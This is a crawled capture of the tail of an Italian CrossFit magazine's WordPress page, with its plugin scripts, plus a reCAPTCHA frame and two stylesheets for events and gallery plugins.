                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <div class="jnews-cookie-law-policy">Questo sito Web utilizza cookie di terze parti. Continuando a utilizzare questo sito Web, si autorizza l'utilizzo dei cookie. <button data-expire="7" class="btn btn-cookie"> Sono d'accordo</button></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://crossmag.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.6' type='text/css' media='all' />
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/crossmag.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/plugin-events/assets/js/events.js?ver=1.0.0" id="events-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/radium-html5-media/assets/js/jplayer.js?ver=1.0" id="radium_jplayer-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.8.3" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.8.3" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.8.3" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"7bb3614091","ajax_url":"https:\/\/crossmag.it\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/crossmag.it\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.6" id="SFSICustomJs-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/crossmag.it\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"96967ad0ed","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.2" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/crossmag.it","ajax_url":"https:\/\/crossmag.it\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=4.0.2" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://crossmag.it/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=4.0.2" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/crossmag.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/js_composer/assets/lib/vendor/prettyphoto/js/jquery.prettyPhoto.min.js?ver=8.5" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/galleria/galleria.min.js?ver=6.8.3" id="galleria-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/galleria/themes/classic/galleria.classic.min.js?ver=6.8.3" id="galleria_theme-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/js/gallery.js?ver=6.8.3" id="radium-galleries-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://crossmag.it/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://crossmag.it/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://crossmag.it/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssReduceVerticalSvgHeight = true;var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/crossmag.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.6" id="wc-order-attribution-js"></script>
<script></script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Webpage","headline":"CrossMAG &#8211; Il magazine di Crossfit \u00ae in Italia, uno stile di vita!","url":"https:\/\/crossmag.it\/"}</script>

<!--Plugin WP Missed Schedule Active - PATCH - Secured with Genuine Authenticity KeyTag-->

<!-- This site is patched against a big problem not solved since WordPress 2.5 to date -->


	<script>
  setTimeout(function(){
	  jQuery("#wpadminbar").hide();
  },500);
    </script>
<style>
	html{margin-top:0px !important;}
	</style>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YeZpJ6CB3gv589jD6ZTbMQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768383066976');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://crossmag.it/wp-content/plugins/plugin-events/assets/css/events.css?ver=6.8.3
body_size: 2091
content:
/*
box list grid css  
*/
@font-face {
    font-family: 'Titillium Web';
    src: url(../fonts/TitilliumWeb-Regular.ttf);
    font-weight:400;
}
@font-face {
    font-family: 'Titillium Bold';
    src: url(../fonts/TitilliumWeb-Bold.ttf);
    font-weight:400;
}
@font-face {
    font-family: 'Titillium SemiBold';
    src: url(../fonts/TitilliumWeb-SemiBold.ttf);
    font-weight:400;
}
@font-face {
    font-family: 'Titillium Light';
    src: url(../fonts/TitilliumWeb-Light.ttf);
    font-weight:400;
}
* {
  box-sizing: border-box;
}
.evnts-col-1 {width: 8.33%;}
.evnts-col-2 {width: 16.66%;}
.evnts-col-3 {width: 25%;}
.evnts-col-4 {width: 33.33%;}
.evnts-col-5 {width: 41.66%;}
.evnts-col-6 {width: 50%;}
.evnts-col-7 {width: 58.33%;}
.evnts-col-8 {width: 66.66%;}
.evnts-col-9 {width: 75%;}
.evnts-col-10 {width: 83.33%;}
.evnts-col-11 {width: 91.66%;}
.evnts-col-12 {width: 100%;}

[class*="evnts-col-"] {
  float: left;
  position: relative;
  min-height: 1px;
}
.evnts-row{

}
.evnts-row::after {
  content: "";
  clear: both;
  display: table;
}
.evnts_container{
	margin-right: auto;
	margin-left: auto;
	max-width: 1170px;
	padding:0px 15px
}
section{
	overflow: hidden;
	display: block;
}
/*
	end grid css  
*/

#events{
	border-right:1px solid #eaeaea; 
}
#evnts_search{
	background: #ccc;
	background: linear-gradient(rgba(0,0,0,0.4), rgba(0,0,0,0.4)),url("../images/events_cover.jpg");
	    background-size: auto, auto;
	background-size: cover;
	font-family: 'Titillium Web';
	padding:20px;
	background-position:0 -168px;
}
#evnts_search h2{
	font-weight:bold;
	color: #262626;
	color: white;
	margin: 0;
	font-size:2em;
	text-align: center;
	font-family: 'Titillium SemiBold', sans-serif;
}
#evnts_search p{
	font-family: 'Titillium Web', sans-serif;
	text-align: center;
	color: white;
	font-size: 16px;
	margin-top: 0;
	margin-bottom: 12px;
	text-shadow: 0px 0px 4px #000;
}
#evnts_search p:last-child{
	margin-top:10px;
	padding-top:0px;
}

#evnts_search span a{
	color: #00a1dd !important;
	font-weight: 700;
}

#evnts_search a:hover{
	color:#00A1DD;
}
#evnts_search form{
	text-align: center;
}
#evnts_input{
	display: inline-block;
	background: rgba(250,250,250,0.8);
	border: 1px solid #e0e0e0;
	border-radius: 0;
	padding: 7px 14px;
	height: 40px;
	outline: none;
	font-size: 14px;
	font-weight: 300;
	margin: 0;
	width: 30%;
	transition: .25s ease;
	box-shadow: none;
	margin: 0 3px;
	border-radius: 3px;
}

#evnts_search select{
	display: inline-block;
	background: rgba(250,250,250,0.8);
	border: 1px solid #e0e0e0;
	border-radius: 0;
	padding: 7px 14px;
	height: 40px;
	outline: none;
	font-size: 14px;
	font-weight: 300;
	margin: 0;
	width:10%;
	max-width:10%;
	transition: .25s ease;
	box-shadow: none;
	margin: 0 auto;
	border-radius: 3px;
}

#evnts_search .chosen-container{
	width: 150px;
	margin: 0 3px;
}

#evnts_search .chosen-container a{
background: rgba(255,255,255,0.8);
border-radius: 3px;
color: #333;
}
#evnts_search .chosen-single div::after{
	display: none;
}
#evnts_search .chosen-container.chosen-with-drop .chosen-drop{
	width:220px;
	text-align: left;
}
#evnts_submit{
	display: inline-block;
	font-size: 16px !important;
	font-weight:400 !important;
	font-family: 'Titillium Web', sans-serif;
	border-radius: 3px;
	transition: all 0.5s; 
	background: #00a1dd;
	margin: 0 3px;
	color: #fff;
	text-transform: capitalize;
}
#evnts_submit:hover{
	background: rgba(72,166,213,0.99);
	color: #fff;
}
#evnts_search hr{
	width:30%;
	margin:20px auto;
	border-top: 1px rgba(255,255,255,0.4) solid;
}
.evnts_select{
	display: inline-block;
}
/*=========================events info======================*/
#evnts_page{
border-right:1px solid #eaeaea; 
}
#evnts_page_title{
	background: #fcfcfc;
	padding: 50px 0px 15px 10px;
	border-bottom: 1px solid #eaeaea;
	display: block;
	overflow: hidden;
}
#evnts_page_title h1{
	font-family: 'Titillium SemiBold', sans-serif;
	font-size:22px;
	font-weight:bold;
	margin: 0;
	line-height:30px;
}
#events_info{
	padding:10px;
	display: block;
	overflow: hidden;
	border-bottom: 1px solid #eaeaea;
}

#evnts_date{
	float: left;
	text-align: center;
	padding-top: 15px;
}
#evnts_date h2{
	font-family: 'Titillium SemiBold', sans-serif;
	margin:0;
	font-weight:800;
	color: #000;
	line-height: 30px;
}
#evnts_date h3{
	font-family: 'Titillium Light', sans-serif;
	margin:0;
	font-weight:300;
	color: #333;
}
#events_flag{
	margin:0;
	text-align: center;
	width: 100%;
}
#events_flag img{
	width:24px;
}
#evnts_logo{
	float: left;
	display: block;
	padding-left: 20px;
}
#evnts_logo img{
	display: block;
	width: 150px;
	height: 150px;
	text-align: center;
}

#evnts_text{
	color:#333;
	font-family: 'Titillium Web', sans-serif;
	font-size: 16px;

}
#evnts_text h1{
	font-family: 'Titillium SemiBold', sans-serif;
	font-size:22px;
	font-weight:bold;
	margin: 0;
	line-height: 18px;
	margin-bottom:18px;
}
#evnts_text h1 a{
	color:#000;
	transition: all 0.5s; 
}
#evnts_text h1 a:hover{
	color:#aaa;
}
#evnts_description{
	font-size:90%;
	line-height: 20px;
}
#evnts_description p{
	margin-bottom:15px;
}
#evnts_location{

}
#evnts_location p{
	margin-bottom: 5px;
	font-size: 14px;
}
#evnts_location .fa{
	width: 30px;
	text-align: center;
	color: #000;
	margin-left: -5px;
	font-size: 22px;
}

/*=============== Events Sideber css=============*/
#events_sidebar{
	margin-top:30px;
}
.events_widgets{margin:0px 25px}
.events_widgets h1{
	color: #aaaaaa;
	font-family: 'Titillium SemiBold', sans-serif;
	font-size:19px;
	font-weight: bold;
	margin: 0;
	padding-bottom:10px;
	border-bottom:1px solid #eaeaea;
	text-transform: uppercase;
}

.events_widgets .jeg_block_heading .jeg_block_title{
	color: #aaaaaa;
	font-family: 'Titillium SemiBold', sans-serif;
	font-size:19px;
	font-weight: bold;
	margin: 0;
	padding-bottom:10px;
	text-transform: uppercase;
}

.events_widgets .jeg_block_heading .jeg_block_title{
	padding-bottom:0;
}
.events_widgets .jeg_block_heading_6 {
    border-bottom:1px solid #eaeaea;
}
.events_widgets .jeg_block_heading_6:after {
    background-color: #eaeaea;
    height:0;
}
/*======pagination============*/
#evnts_pagination{
	font-family: 'Titillium Web', sans-serif;
	font-size: 16px;
	margin-top: 20px;
}
#evnts_pagination span,#evnts_pagination a{
	padding:1px 6px;
	margin:0 1px; 
}
#evnts_pagination a{
	background: #ddd;
	color: #333;
}
#evnts_pagination a:hover{
	background: #333;
	color: #ddd;
}
#evnts_pagination .current{
	background: #333;
	color: #ddd;
}
#evnts_pagination .dots{
	background: none;
	color: #333;
}
/*===============DETAILS PAGE=============*/
#evnts_single_page{
	margin-top: 20px;
}
#evnts_single_logo{
	display: block;
	width: 150px;
	height: 150px;
	margin:auto;
}
#evnts_single_logo img{}
#evnts_single_date{
	display: block;
	text-align: center;
	padding-top:5px;
}
#evnts_single_date h2{
	font-family: 'Titillium SemiBold', sans-serif;
	margin: 0;
	font-weight: 800;
	color: #000;
	line-height: 30px;
}
#evnts_single_date h3{
	font-family: 'Titillium Light', sans-serif;
	margin: 0;
	font-weight: 300;
	color: #333;
	font-size:30px;
}
#evnts_single_table{
	margin-left: 20px;
}
.evnts_table{
	width: 100%;
}
.evnts_table tr td{
	border-top:3px solid #fff;
	border-bottom:3px solid #fff;
	padding:2px 5px;
	font-family: 'Titillium web', sans-serif;
}
.evnts_table td{
background: #f4f4f4;
}
.evnts_table tr td:first-child{
border-right:3px solid #fff;
color: #000;
}
.evnts_table tr td:last-child{
color: #777;
}
#evnts_single_table h1{
	font-family: 'Titillium SemiBold', sans-serif;
	font-size:32px;
	font-weight: bold;
	margin:15px 0;
	line-height:36px;
	margin-bottom:20px;
}
#evnts_single_content{
	margin-left: 55px;
}
#evnts_single_content h1{
	font-family: 'Titillium SemiBold', sans-serif;
	font-size: 22px;
	font-weight: bold;
	margin:40px 0px 20px 0px;
	line-height: 18px;
}
#evnts_single_content p{
	color: #262626 !important;
	font-family: 'Open Sans' !important;
	font-size: 1rem !important;
	line-height: 1.875rem !important;
	margin:5px 0;
}

/*responsive style*/
@media (max-width:1100px){
	.evnts-logo{
		width:100% 
	}
	.evnts-text{
		width: 100%;
	}
	#evnts_date{}
	#evnts_logo{margin-bottom: 20px;}
}

@media (max-width:920px){
	#evnts_page{
		width:100%;
		border-right:0px solid #eaeaea; 
	}
	#events_sidebar{
		width:100%;
	}
	#events{
		border-right:0px solid #eaeaea; 
	}	
	.events_widgets{
		margin:0;
	}
	.evnts-single-logo{width: 100%}
	.evnts-single-table{width: 100%}
	#evnts_single_table{
		margin-left:0px;
	}
	#evnts_single_content{
		margin-left:0px;
	}
	#evnts_subscriber{
		background-position: -89px 38px;
	}
}

@media (max-width:780px) {
	#events_single_sidebar{
		width:100%;
	}
	#evnts_single_page{
		width:100%;
	}
	.evnts-subscriber{
		width: 100%;
	}
}
@media (max-width:600px) {
	#evnts_input{
		width: 100%;
		display: block;
		margin:3px 0;
	}
	#evnts_search .chosen-container{
		margin:3px 0;
		width:50%;
	}
	#evnts_submit{
		width: 100%;
		display: block;
		margin:3px 0;
	}
}

@media (max-width: 576px) { 
	.evnts-newsletter{
		width: 100%;
		text-align:center;
	}
	.evnts-subs-email{
		width: 100%
	}
	#evnts_subscriber {
	    background-position: -330px 44px;
	}
}



--- FILE ---
content_type: text/css
request_url: https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/css/style.css?ver=1.0.1
body_size: 1486
content:
.radium-gallery {
	position: relative;
	width: 100%;
	margin-right: -20px;
 	margin-bottom: 20px;
	/*min-width: 960px;*/
	}

.radium-gallery-caption{
	padding-bottom: 10px;
	}

/* = Grid Page Setup (Used by Portfolio and gallery page Templates )
--------------------------------------------------------------*/
[class*="two-columns"] + [class*="two-columns"]:last-child,
[class*="three-columns"] + [class*="three-columns"]:last-child,
[class*="four-columns"] + [class*="four-columns"]:last-child { float: left; }

.page-grid-item { overflow: hidden; }


/* One Columns ----------------------------*/
#stage.one-column{
    min-width: auto;
    margin-left: 0;
    }

.page-grid-item.one-column {
    overflow: inherit;
    }

.page-grid-item.one-column .grid-thumb {
    position: relative;
    margin:0 20px 20px 0;
    width: 460px;
    }

 .page-grid-item.one-column .grid-thumb > a,
 .page-grid-item.one-column .grid-thumb img,
 .page-grid-item.one-column .video-frame {
    height: 200px;
    width: 460px;
    }

.page-grid-item.one-columns .slides > li {
    width: 460px;
    height: 200px;
    }

.page-grid-item.one-column .six.columns{
    width: 48%;
    }

.page-grid-item.one-column .one-column-content h2{
    font-size: 24px;
    font-weight: 300;
    }

.page-grid-item.one-column p{
    text-align: left;
    color: #45484D;
    }

.page-grid-item.one-column a.more-link{
    float: left;
    margin: 30px 0 0 0;
    border-bottom: none;
    }

.page-grid-item.one-column a { color: #1E2224; }

 .page-grid-item.one-column .fluid-width-video-wrapper { padding-top: 45.5% !important; width: 460px; }


/* One Columns with Sidebar*/
.with-sidebar .page-grid-item.one-column {}

.with-sidebar .page-grid-item.one-column .grid-thumb>a,
.with-sidebar .page-grid-item.one-column .video-frame,
.with-sidebar .page-grid-item.one-column .grid-thumb,
.with-sidebar .page-grid-item.one-column .grid-thumb img {
    height: 175px;
    width: 335px;
    }


.with-sidebar .page-grid-item.one-column .fluid-width-video-wrapper { padding-top: 40.9% !important; width: 312px;}

/* Two Columns ----------------------------*/
.page-grid-item.two-columns {
    float: left;
    width: 46%;
    margin: 0 20px 20px 0;
    }
@media screen and (max-width:539px;){
	.page-grid-item .two-column{
	    width:100%;
	}
}
.page-grid-item.two-columns .slides > li {
    width: 460px;
    height: 240px;
    }

.page-grid-item.two-columns .grid-thumb {
    position: relative;
    margin-bottom: 10px;
    }

.page-grid-item.two-columns .grid-thumb > a,
.page-grid-item.two-columns .grid-thumb img,
.page-grid-item.two-columns .video-frame {
    height: 240px;
    width: 100%;
    }

.page-grid-item.two-columns .fluid-width-video-wrapper { padding-top: 53.5% !important; }

/* Three Columns with Sidebar*/
.with-sidebar .page-grid-item.two-columns { width: 340px; }

.with-sidebar .page-grid-item.two-columns .grid-thumb > a,
.with-sidebar .page-grid-item.two-columns .grid-thumb img,
.with-sidebar .page-grid-item.two-columns .video-frame {
    height: 160px;
    width: 100%;
    }

.with-sidebar .page-grid-item.two-columns .fluid-width-video-wrapper { padding-top: 49.5% !important;}


/* Three Columns ----------------------------*/
.page-grid-item.three-columns {
    float: left;
    width: 300px;
    margin: 0 20px 20px 0;
    }

.page-grid-item.three-columns .slides > li {
    width: 300px; height: 150px;
    }

.page-grid-item.three-columns .grid-thumb {
    position: relative;
    margin-bottom: 10px;
    }

.page-grid-item.three-columns .grid-thumb > a,
.page-grid-item.three-columns .grid-thumb img,
.page-grid-item.three-columns .video-frame {
    height: 150px;
    width: 100%;
    }

.page-grid-item.three-columns .fluid-width-video-wrapper { padding-top: 50.5% !important; }

/* Three Columns with Sidebar*/
.with-sidebar .page-grid-item.three-columns { width: 220px; }

 .with-sidebar .page-grid-item.three-columns .slides > li,
 .with-sidebar .page-grid-item.three-columns .grid-thumb > a,
 .with-sidebar .page-grid-item.three-columns .grid-thumb img,
 .with-sidebar .page-grid-item.three-columns .video-frame { height: 136px; }

.with-sidebar .page-grid-item.three-columns .fluid-width-video-wrapper { padding-top: 63% !important; }


 /* Four Columns ----------------------------*/
.page-grid-item.four-columns {
    float: left;
    width: 220px;
    margin: 0 20px 20px 0;
    }

.page-grid-item.four-columns .slides > li {
    width: 220px; height: 136px;
    }

.page-grid-item.four-columns .grid-thumb {
    position: relative;
    margin-bottom: 10px;
    }

.page-grid-item.four-columns .grid-thumb > a,
.page-grid-item.four-columns .grid-thumb img,
.page-grid-item.four-columns .video-frame {
    height: 136px;
    width: 100%;
    }

.page-grid-item.four-columns .fluid-width-video-wrapper { padding-top: 61% !important; }

/* Three Columns with Sidebar*/
.with-sidebar .page-grid-item.four-columns { width: 160px; }

.with-sidebar .page-grid-item.four-columns .grid-thumb > a,
.with-sidebar .page-grid-item.four-columns .grid-thumb img,
.with-sidebar .page-grid-item.four-columns .video-frame {
    height: 95px;
    width: 100%;
    }

.with-sidebar .page-grid-item.four-columns .fluid-width-video-wrapper { padding-top: 58.5% !important; }

.radium-gallery-item > a .stripes{ height: 200px; }



/* Full Width ----------------------------*/

